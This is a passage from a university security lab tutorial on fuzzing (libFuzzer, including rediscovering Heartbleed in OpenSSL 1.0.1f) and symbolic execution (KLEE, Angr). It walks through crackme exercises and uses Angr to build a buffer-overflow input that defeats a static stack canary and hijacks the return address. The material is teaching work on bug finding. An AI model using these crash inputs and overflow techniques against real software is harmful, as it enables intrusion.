#1 0x4177d6 in fuzzer::Fuzzer::CrashCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0x4177d6)
#2 0x41782f in fuzzer::Fuzzer::StaticCrashSignalCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0x41782f)
#3 0x7f72da89788f (/lib/x86_64-linux-gnu/libpthread.so.0+0x1288f)
#4 0x460d12 in LLVMFuzzerTestOneInput (/tut/tut10-01-fuzzing/tut4/a.out+0x460d12)
...
SUMMARY: libFuzzer: deadly signal
MS: 2 InsertByte-ChangeByte-; base unit: 7b8e94a3093762ac25eef0712450555132537f26
0x48,0x49,0x21,0x49,
HI!I
artifact_prefix='./'; Test unit written to ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9
Base64: SEkhSQ==
Whenever the fuzzer catches a signal (e.g., SEGFAULT), it stops and
reports the crashing status like above---in this case, the fuzzer hits __builtin_trap().
It also persistently stores the crashing input as a file as a result (i.e.,
crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9)
The crashing input can be individually tested by passing it to the instrumented binary.
$ ./a.out ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9
...
- libFuzzer internals
Let's explore a few interesting design decisions made by libFuzzer:
- Edge coverage
More realistically, you can check if libFuzzer can find an input for
strncmp(). In fact, this example indicates that having "edge" coverage
really helps in finding bugs compared with a simple code coverage.
$ clang -fsanitize=fuzzer ex2.cc
$ ./a.out
...
// ex2.cc
int strncmp(const char *s1, const char *s2, size_t n) {
size_t i;
int diff;
for (i = 0; i < n; i++) {
diff = ((unsigned char *) s1)[i] - ((unsigned char *) s2)[i];
* if (diff != 0 || s1[i] == '\0')
return diff;
}
return 0;
}
- Instrumentation
The limitation of "bruteforcing" is to find an exact input condition concretely specified in the conditional branch, like below.
// ex3.cc
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
if (size > 3 && *(unsigned int *)data == 0xdeadbeef)
__builtin_trap();
return 0;
}
What's the chance of "randomly" picking 0xdeadbeef?
$ clang -fsanitize=fuzzer ex3.cc
$ ./a.out
...
You might find that libFuzzer finds the exact input surprisingly quickly! In fact, during instrumentation, libFuzzer identifies such simple comparison and takes them into consideration when mutating the input corpus.
$ objdump -M intel-mnemonic -d a.out
...
0000000000065ba0 <LLVMFuzzerTestOneInput>:
460b90: 55 push rbp
460b91: 48 89 e5 mov rbp,rsp
...
*460beb: bf ef be ad de mov edi,0xdeadbeef
*460bf0: 48 8b 45 f8 mov rax,QWORD PTR [rbp-0x8]
*460bf4: 8b 08 mov ecx,DWORD PTR [rax]
*460bf6: 89 ce mov esi,ecx
*460bf8: 89 4d e4 mov DWORD PTR [rbp-0x1c],ecx
*460bfb: e8 50 6e fd ff call 437a50 <__sanitizer_cov_trace_const_cmp4>
460c00: 8b 4d e4 mov ecx,DWORD PTR [rbp-0x1c]
460c03: 81 f9 ef be ad de cmp ecx,0xdeadbeef
460c09: 0f 84 15 00 00 00 je 460c24 <LLVMFuzzerTestOneInput+0x94>
...
You can see one helper function, __sanitizer_cov_trace_const_cmp4(),
keeps track of the constant, 0xdeadbeef, associated with the cmp
instruction.
These are just tip of the iceberg. There are non-trivial amount of heuristics implemented in libFuzzer, making it possible to discover new bugs in programs.
- Finding Heartbleed
Let's try to use libFuzzer in finding the Heartbleed bug in OpenSSL!
// https://github.com/google/fuzzer-test-suite
// handshake-fuzz.cc
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *Data, size_t Size) {
static int unused = Init();
SSL *server = SSL_new(sctx);
BIO *sinbio = BIO_new(BIO_s_mem());
BIO *soutbio = BIO_new(BIO_s_mem());
SSL_set_bio(server, sinbio, soutbio);
SSL_set_accept_state(server);
BIO_write(sinbio, Data, Size);
SSL_do_handshake(server);
SSL_free(server);
return 0;
}
To correctly test SSL_do_handshake(), we first have to prepare proper
environments for OpenSSL (e.g., SSL_new), and set up the compatible
interfaces (e.g., BIOs above) that deliver the mutated input to
SSL_do_handshake().
The instrumentation process is pretty trivial:
$ cat build.sh
...
clang++ -g handshake-fuzz.cc -fsanitize=address -Iopenssl-1.0.1f/include \
openssl-1.0.1f/libssl.a openssl-1.0.1f/libcrypto.a \
/usr/lib/llvm-6.0/lib/libFuzzer.a
$ ./build.sh
To run the fuzzer:
$ ./a.out
...
==28911==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x629000009748 at pc 0x0000004dc0a2 bp 0x7ffe1158dc10 sp 0x7ffe1158d3c0
READ of size 65535 at 0x629000009748 thread T0
#0 0x4dc0a1 in __asan_memcpy (/tut/tut10-01-fuzzing/tut4/a.out+0x4dc0a1)
#1 0x525d4e in tls1_process_heartbeat /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/t1_lib.c:2586:3
#2 0x58f263 in ssl3_read_bytes /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/s3_pkt.c:1092:4
#3 0x59380a in ssl3_get_message /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/s3_both.c:457:7
#4 0x56103c in ssl3_get_client_hello /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/s3_srvr.c:941:4
...
0x629000009748 is located 0 bytes to the right of 17736-byte region [0x629000005200,0x629000009748)
allocated by thread T0 here:
#0 0x4dd1e0 in __interceptor_malloc (/tut/tut10-01-fuzzing/tut4/a.out+0x4dd1e0)
#1 0x5c1a92 in CRYPTO_malloc /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/crypto/mem.c:308:8
SUMMARY: AddressSanitizer: heap-buffer-overflow (/tut/tut10-01-fuzzing/tut4/a.out+0x4dc0a1) in __asan_memcpy
Shadow bytes around the buggy address:
0x0c527fff9290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c527fff92a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c527fff92b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c527fff92c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c527fff92d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c527fff92e0: 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa fa
0x0c527fff92f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c527fff9300: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c527fff9310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c527fff9320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c527fff9330: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==28911==ABORTING
MS: 1 PersAutoDict- DE: "\xff\xff\xff\xff"-; base unit: 96438ff618abab3b00a2e08ae5faa5414f28ec3e
0x18,0x3,0x2,0x0,0x1,0x1,0xff,0xff,0xff,0xff,0x0,0x14,0x3,0x82,0x0,0x28,0x1,0x1,0x8a,
\x18\x03\x02\x00\x01\x01\xff\xff\xff\xff\x00\x14\x03\x82\x00(\x01\x01\x8a
artifact_prefix='./'; Test unit written to ./crash-707d154a59b6e039af702abfa00867937bc3ee16
Base64: GAMCAAEB/////wAUA4IAKAEBig==
You can easily debug the crash by attaching gdb to ./a.out with the crashing input:
$ gdb ./a.out --args
> br tls1_process_heartbeat
> run ./crash-707d154a59b6e039af702abfa00867937bc3ee16
...
[Task] Could you trace down to
memcpy(to, from, nbytes)and map the crashing input to its arguments?
Hope you now understand the potential of using fuzzers, and apply to what you are developing!
Tut10: Symbolic Execution
In this tutorial, you will learn about symbolic execution, which is one of the most widely-used means for program analysis, and do some exercise with well-known symbolic execution engines, namely, KLEE and Angr.
1. Symbolic Execution
Generally, a program is "concretely" executed; it handles concrete values, e.g., an input value given by a user, and its behavior depends on this input.
Let's revisit crackme0x00 we encountered in lab01:
int main(int argc, char *argv[])
{
int passwd;
printf("IOLI Crackme Level 0x00\n");
printf("Password: ");
scanf("%d", &passwd);
if (passwd == 3214)
printf("Password OK :)\n");
else
printf("Invalid Password!\n");
return 0;
}
When user gives an integer 3214 as input, it is stored in variable passwd.
Then, the execution will follow the first if branch to print out
"Password OK :)". Otherwise, it will take the other (i.e., else) branch,
and print out "Invalid Password!". Then program was executed concretely,
and the paths taken were determeined by the concrete value of passwd.
However, when we "symbolically" execute a program, a symbolic executor tracks symbolic states rather than concrete input by analyzing the program, and generates a set of test cases that can reach (theoretically) all paths existing in the program.
For example, if the same example is symbolically executed,
the result would be two test cases:
(1) passwd = 3214, that takes one branch,
(2) passwd = 0, that takes the other branch.
Why do we do this? This technique comes in handy when we are trying to test a program for bug, because it helps us find which input, namely a test case, triggers which part (i.e., path) of the tested program by tracking symbolic expression and path constraints. Don't get lost! Here's an example.
1 | void buggy(int x, int y) {
2 | int i = 10;
3 | int z = y * 2;
4 | if (z == x) {
5 | if (x >= y + 10) {
6 | z = z / (i - 10); /* Div-by-zero bug here */
7 | }
8 | }
9 | }
Have you spotted the division-by-zero bug in line 6?
When x is 100 and y is 50, z becomes 100 in line 3.
Thus, the first if branch is taken, and as x (100) >= y + 10 (60),
the program reaches line 6.
Here, z / (i - 10) triggers a division-by-zero bug, because i is 10.
As a program tester (or a bug hunter), you want to automatically find
the pair of x and y that triggers the bug.
Symbolic execution is a perfect match for this job.
Once we mark x and y as symbolic variables,
two mappings are put in a symbolic store S: {x->x0, y->y0},
where a var->sym mapping indicates that
"a variable var is represented by a symbolic expression sym."
(Symbolic expressions are placeholders for unknown values.)
Likewise, for z = y * 2, variable z is symbolically represented as
z->2*y0, and this mapping is added to S.
In addition, before encountering a branch, path constraint PC is true.
S: {x->x0, y->y0, z->2*y0},PC: true
Program execution diverges at the first branch, if (z == x):
- path1: skip
ifwithPC: (x0 != 2*y0),S: {x->x0, y->y0, z->2*y0} - path2: step inside
ifwithPC: (x0 == 2*y0),S: {x->x0, y->y0, z->2*y0}
Path p1 directly reaches line 8, and has nothing left to do.
(path1)
S: {x->x0, y->y0, z->2*y0},PC: (x0 != 2*y0)
Path p2 then encounters another branch condition if (x >= y + 10),
which renders two paths again:
- path2-1: skip
ifwithPC: (x0 != 2*y0) AND (x0 < y0+10) - path2-2: take
ifwithPC: (x0 != 2*y0) AND (x0 >= y0+10)
Path p2-1 is done.
(path2-1)
S: {x->x0, y->y0, z->2*y0},PC: (x0 != 2*y0) AND (x0 < y0+10)
Now, the only remaining path is path2-2.
The executor proceeds to line 6, where z in the symbolic store S is updated:
(path2-2)
S: {x->x0, y->y0, z->2*y0/0},PC: (x0 != 2*y0) AND (x0 >= y0+10)
We ended up with three paths, with three sets of symbolic states that trigger each path: path1, path2-1, and path2-2. Now, a constraint solver jumps in to solve each path constraints and find concrete values that satisfy the constraint.
For example, Z3 constraint solver solves each path constraint to have
- (path1) : x = -1, y = 0
- (path2-1): x = 0, y = 0
- (path2-2): x = 1,073,741,792, y = 5,368,870,896
We now have three automatically generated test cases,
with which we can explore each and every execution path of the program.
Providing the x and y of the third test case,
the division by zero bug will be triggered.
2. Using KLEE for symbolic execution
So, how is symbolic execution done in practice? KLEE is a powerful symbolic execution engine built on top of LLVM compiler infrastructure, targeting C code.
KLEE exercise 1: crackme0x00
Let's open crackme0x00.c and check its contents.
This program prints out "Password OK :)" when 3214 is provided as an input.
cd /tut/tut10-02-symexec/tut1-klee
vim crackme0x00.c
Step 1) Annotation
Originally, this program read user input through scanf("%d", &passwd);.
For symbolic execution, we comment this line out, and make KLEE handle
variable passwd symbolically, by explicitly marking passwd as a
symbolic variable:
// scanf("%d", &passwd);
klee_make_symbolic(&passwd, sizeof(passwd), "passwd");
You need to specify symbolic variables like above, in order for KLEE to consider them as symbolic variables, and keep track of their states during a symbolic execution.
Step 2) Compiling target program to LLVM bitcode
KLEE operates on LLVM bitcode. With the symbolic variables annotated, we first need to compile our program to an LLVM bitcode:
$ clang-6.0 -I ./include -c -emit-llvm -g -O0 crackme0x00.c
crackme0x00.bc is the resulting bitcode, and we are ready to run KLEE on it.
Step 3) Running KLEE
KLEE is already installed on the server. You can start running an analysis by
$ klee (options) [bitcode_file]:
$ klee crackme0x00.bc
KLEE: output directory is "klee-out-0"
KLEE: Using Z3 solver backend
KLEE: WARNING: undefined reference to function: printf
KLEE: WARNING ONCE: calling external: printf(93914628656128) at crackme0x00.c:12 3
IOLI Crackme Level 0x00
Password: Invalid Password!
Password OK :)
KLEE: done: total instructions = 23
KLEE: done: completed paths = 2
KLEE: done: generated tests = 2
Step 4) Interpreting the result and reproducing the bug
We've just symbolically executed our program, and KLEE reported that it could reach two paths through symbolic execution, and generate test case for each path:
KLEE: done: completed paths = 2
KLEE: done: generated tests = 2
The generated test cases and metadata is stored under the output directory. If you ran KLEE multiple times, the directory's name could be different, but the latest result can always be referenced by klee-last, which symbolically links to the latest output directory:
KLEE: output directory is "klee-out-0"
Now, let's check the actual test cases generated by KLEE, and try to reproduce each case against the binary.
$ ls klee-last | grep ktest
test000001.ktest
test000002.ktest
A ktest file is a serialized object of a generated test case.
It can be analyzed through ktest-tool utility that comes with KLEE.
Let's examine how the first test case looks like:
$ ktest-tool klee-last/test000001.ktest
ktest file : 'klee-last/test000001.ktest'
args : ['crackme0x00.bc']
num objects: 1
object 0: name: 'passwd'
object 0: size: 4
object 0: data: b'\x8e\x0c\x00\x00'
object 0: hex : 0x8e0c0000
object 0: int : 3214
object 0: uint: 3214
object 0: text: ....
We can find that passwd is 3214:
object 0: name: 'passwd'
object 0: int : 3214
If we run the program with this concrete value, it will print "Password OK :)" as expected. We can compile the program and verify this by replaying the generated test case:
$ gcc -I ./include crackme0x00.c -lkleeRuntest -o crackme0x00
$ KTEST_FILE=klee-last/test000001.ktest ./crackme0x00
IOLI Crackme Level 0x00
Password: Password OK :)
As expected, the first test case printed "Password OK :)".
Now, let's investigate the second test case:
ktest file : 'klee-last/test000002.ktest'
args : ['crackme0x00.bc']
num objects: 1
object 0: name: 'passwd'
object 0: size: 4
object 0: data: b'\x00\x00\x00\x00'
object 0: hex : 0x00000000
object 0: int : 0
object 0: uint: 0
object 0: text: ....
In this test case, passwd is 0. This test case will take the else branch,
and print "Invalid Password!":
$ KTEST_FILE=klee-last/test000002.ktest ./crackme0x00
IOLI Crackme Level 0x00
Password: Invalid Password!
As shown, KLEE symbolically executed crackme0x00 by tracking the symbolic
states of variable passwd, and found all (i.e., two) possible execution paths
in the program.
Well, this is the basic workflow of KLEE. In the following section, we will utilize KLEE to crack other crackme challenges.
KLEE exercise 2: crackme0x01 - 0x03
In crackme0x01, our objective is to find an input that would
make the binary print "Password OK :)". The steps are not different from
what we did for crackme0x00.
First, remember to include klee header:
#include "klee/klee.h"
And then, mark the buffer to store our input symbolic:
klee_make_symbolic(&buf, sizeof(buf), "buf");
// scanf("%s", buf);
Now, compile and symbolically execute the program using KLEE:
$ clang-6.0 -I include -c -g -emit-llvm -O0 crackme0x01.c
$ klee --libc-uclibc crackme0x01.bc
Do you see that it indeed printed "Password OK :)" at the end?
IOLI Crackme Level 0x00
Password: Invalid Password!
Invalid Password!
Invalid Password!
Invalid Password!
Invalid Password!
Invalid Password!
Invalid Password!
Password OK :)
KLEE: done: total instructions = 12938
KLEE: done: completed paths = 8
KLEE: done: generated tests = 8
Let's check and replay the last (8th) test case to see if it really is the input that we are looking for:
$ ktest-tool klee-last/test000008.ktest
object 0: name: 'buf'
object 0: text: 250381.222222222
$ gcc -I ./include crackme0x01.c -lkleeRuntest -o crackme0x01
$ KTEST_FILE=klee-last/test000008.ktest ./crackme0x01
IOLI Crackme Level 0x01
Password: Password OK :)
Yes, KLEE is capable of handling symbolic variable that goes through a call to strcpy();, and find corresponding path. Take a look at test cases one to seven, and you would be able to imagine the steps KLEE took to find paths and corresponding test cases in this example.
Now, we have crackme0x02 and crackme0x03 left.
crackme0x02 has a if statement, which checks if the input * 345
equals to 1190940. Would KLEE work in this case?
crackme0x03 has a weird-looking shifting mechanism, but it will
print "Password OK :)" if a certain condition is met.
Your task is to further explore KLEE to find the inputs for those two binaries
that makes them print "Password OK :)".
KLEE exercise 3: Finding buffer overflow
Our next target is bof.c. It has a classic buffer overflow bug, by which
the buf variable in vuln() function can be overflown by an input string
provided by a user.
Your task is to run KLEE on this target to find the buggy test case.
These are the required steps (same as above):
(1) Mark input as symbolic.
(2) Remove the code that reads user input, because KLEE will auto-generate
symbolic values for input.
(3) Compile bof.c to LLVM bitcode, namely, bof.bc (refer to Exercise 1).
(4) Run klee, and investigate the results.
(5) Replay the buggy test case to confirm the bug.
Have you found the test case to trigger the bug? We have examined simple cases, but imagine you have many larger, complicated programs to analyze with limited amount of time. You could be assisted by this automated technique!
For further technical details, check the official paper published in OSDI'08.
One caveat lying here is that KLEE requires a source code along with an LLVM compiler toolchain to conduct symbolic execution. Then, what if we only have a binary, but still want to do symbolic execution? Angr comes into play in this case.
3. Using Angr for symbolic execution
Angr is a user-friendly binary analysis framework. With its Python API, you can symbolically execute a program and do various analysis, without the existence of a source code.
In this tutorial, we will learn how to find a desired execution path and corresponding input through Angr framework.
Angr exercise 1: crackme0x00
Now, you only have a binary that asks you to input a password.
Instead of brute-forcing, we can take advantage of Angr's symbolic execution
that runs directly on binaries to find the desired input.
Let's open crackme0x00.py, and follow its procedure.
cd /tut/tut10-02-symexec/tut2-angr
vim crackme0x00.py
Step 1) Importing Angr module and loading binary
Angr's analysis always begins with loading a binary into a Project object.
If you want to analyze crackme0x00 binary, do:
import angr
proj = angr.Project("crackme0x00")
Step 2) Find and specify target addresses
With Angr, we can specify the target address in the binary that we want to reach, (preferrably a buggy basic block), and have the constraint solver find the corresponding test case by solving the collected path constraints. Let's run gdb and analyze the binary to find the target address:
$ gdb-pwndbg ./crackme0x00
pwndbg> disass main
...
0x08049328 <+112>: push 0x804a095
0x0804932d <+117>: call 0x80491f6 <print_key>
The main function is calling print_key function, and it seems that
if we somehow reach there, it would print the flag for us.
Back to crackme0x00.py. Angr provides a loader, which helps you find
symbols from the binary (like what pwntools does):
addr_main = proj.loader.find_symbol("main").rebased_addr
addr_target = addr_main + 112 # push 0x804a095
Step 3) Define an initial state and initiate simulation manager
Now that we have the address of main, where we want to start analysis,
we can define an initial state as follows:
state = proj.factory.entry_state(addr=addr_main)
Simulation manager is a control interface for Angr's symbolic execution. With the defined state, we can initiate this module:
sm = proj.factory.simulation_manager(state)
Step 4) Run symbolically, and verify the test case
explore method of the simulation manager lets us symbolically execute
the binary until it finds the state satisfyig the find parameter.
In this case, addr_target will be given as a parameter. And until the
simulation manager finds the path to the addr_target, we can
keep stepping through the instructions:
sm.explore(find=addr_target)
while len(sm.found) == 0:
sm.step()
If a path is found, it will dump the input and verify the test case:
if (len(sm.found) > 0):
print("found!")
found_input = sm.found[0].posix.dumps(0) # this is the stdin
print(found_input)
with open("input-crackme0x00", "wb") as fp:
fp.write(found_input)
Now, let's run the script and check if Angr really finds the desired path.
$ ./crackme0x00.py
Finding input
...
found!
b'250381\x00\xd9\xd9..'
Starting from function main @0x080492b8, Angr symbolically executed
the crackme0x00 binary to find the state that can reach
the basic block at 0x08049328. It successfully found the block,
and by solving the path constraints, emitted the test case as
"250381\x00..."
Verifying this is straightforward, as we can now concretely execute the binary with the found test case:
$ ./crackme0x00 < input-crackme0x00
IOLI Crackme Level 0x00
Password: Password OK :)
FLAG
As expected, the test case printed the flag!
Angr exercise 2: crackme0x00-canary
Another interesting example is when the binary has canary implemented.
Launch crackme0x00-canary and feed it with different inputs:
$ ./crackme0x00-canary
IOLI Crackme Level 0x00
Password:aaaabbbb
Invalid Password!
$ ./crackme0x00-canary
IOLI Crackme Level 0x00
Password:aaaabbbbccccddddeeee
Invalid Password!
crackme0x00-canary: *** stack smashing detected ***
In case we provided 20-byte input, the stack smashing seems to be detected
through a canary, and because of that, we cannot not control the eip
of this binary. In such case, could Angr help us find an input
that can even bypass the canary check? (heads up: this binary implements
a custom, weak canary, where the value is fixed.)
Let's take a look at crackme0x00-canary.py.
The flow of symbolic execution is similar to that of the previous exercise,
but note that we have to take advantage of an "unconstrained state"
to solve this challenge.
Typically, when the size of a symbolic variable is known, a symbolic executor
only considers values within the size. For example, if our character buffer
of 16 bytes is marked symbolic, all the symbolic paths are reachable
with an input that is shorter than 16 bytes, because the variable
is constrained by its size. However, we know that the size of input
to be stored in the buffer could be larger than the size, causing some
troubles. To test such situation, unconstrained is used:
sm = proj.factory.simulation_manager(save_unconstrained=True)
while len(sm.unconstrained) == 0:
sm.step()
This lets the simulation manager symbolically execute the target program until an effective unconstrained input (i.e., triggering buffer overflow in this case) is found. We can dump the stdin of this case, and see what happened:
unconstrained_state = sm.unconstrained[0]
crashing_input = unconstrained_state.posix.dumps(0)
print("found!")
print(repr(crashing_input))
with open("input-crackme0x00-canary", "wb") as fp:
fp.write(crashing_input)
$ ./crackme0x00-canary.py
finding buffer overflow & bypassing static canary
...
found!
b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x81\x14\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x01'
Do you see that the input is long enough to overflow the buffer, overwrite the canary, and even the return address? Also, bytes 17-21 of the input are 0xdeadbeef. Guess what the static canary is?
We can verify this result by running the binary with the dumped input:
$ ./crackme0x00-canary < input-crackme0x00-canary
IOLI Crackme Level 0x00
Password:Invalid Password!
[1] 13740 segmentation fault (core dumped) ./crackme0x00-canary < input-crackme0x00-canary
It indeed triggered a buffer overflow, and a segmentation fault, which means that Angr also found the canary!
Now you can start examining the core dump, and learn which part of the input should be changed to hijack the control flow:
$ gdb-pwndbg ./crackme0x00-canary core
pwndbg> info registers eip
eip 0x2148100 0x2148100
pwndbg> quit
$ xxd input-crackeme0x00-canary
00000000: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000010: efbe adde 0000 0000 0000 0000 0000 0000 ................
00000020: 0081 1402 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0101 ............
Now you know where to modify from the input to make the program jump to any place you want. Try making it jump to your shellcode, and print the flag!
Angr exercise 3: crackme0x01 - 0x03
Practice writing scripts for symbolic execution using Angr framework against the rest of the crackme binaries. Your task is to find the input that makes each binary print out "Password OK :)".
Angr exercise 4: Cracking password
Let's take a look at another example, pwd.
$ ./pwd
Enter the password: 12345678
Access denied.
$ ./pwd
./pwd
Enter the password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Access denied.
*** stack smashing detected ***: <unknown> terminated
[1] 18317 abort (core dumped) ./pwd
This binary appears to be a password authenticator, and we want to
crack it by finding the password string using Angr.
Take a look at the given template, pwd_template.py, and fill in the
required parts by analyzing the pwd binary.
Ultimately, we are looking for the input (i.e., valid password),
which will make pwd binary print "Access granted!".
FYI, once the path is found, you can print the stdin through:
print("input: {0}".format(sm.active[0].posix.dumps(sys.stdin.fileno())))
[TASK] Analyze the binary, complete and execute the Angr script to find the password, and verify it against the
pwdbinary.
Contributors
This tutorial is designed to supplement CS6265: Information Security Lab: Reverse Engineering and Binary Exploitation, which has been offered at Georgia Tech by Taesoo Kim since 2016. Every year, this tutorial material have been updated based on the feedbacks from participating students. There are many TAs who have helped designing, developing and revising this tutorial:
- Fan Sang (2019)
- Insu Yun (2015/2016/2017/2018)
- Jinho Jung (2017)
- Jungwon Lim (2019)
- Dhaval Kapil (2018)
- Ren Ding (2019)
- Seulbae Kim (2019)
- Soyeon Park (2018)
- Wen Xu (2017/2018)
- Yonghwi Jin (2019)